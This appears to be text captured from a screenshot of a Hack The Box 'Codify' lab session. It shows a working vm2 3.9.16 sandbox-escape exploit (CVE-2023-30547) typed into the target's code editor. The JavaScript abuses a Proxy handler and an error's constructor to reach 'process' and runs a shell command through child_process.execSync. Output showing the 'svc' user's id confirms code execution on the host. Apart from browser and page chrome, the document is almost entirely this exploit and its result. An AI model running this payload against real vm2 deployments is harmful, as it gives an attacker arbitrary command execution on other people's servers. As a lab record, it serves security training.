 1 2 3 4 10.10.16.14 5:11
Codify | Editor Release 3.9.16 · patriksim vm2 3.9.16 cve - Google NVD - CVE-2023-30547
10.10.11.239:3000/editor
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec CyberChef TryHackMe | Dashboard Hack The Box :: Dashb…
Codify About us
Editor
const {VM} = require("vm2");
const vm = new VM();
const code = `
cmd = 'id'
err = {};
const handler = {
getPrototypeOf(target) {
(function stack() {
new Error().stack;
stack();
})();
}
};
const proxiedErr = new Proxy(err, handler);
try {
throw proxiedErr;
} catch ({constructor: c}) {
c.constructor('return process')().mainModule.require('child_process').execSync(cmd);
}
`
console.log(vm.run(code));
uid=1001(svc) gid=1001(svc) groups=1001(svc)
中
Run
Codify © 2023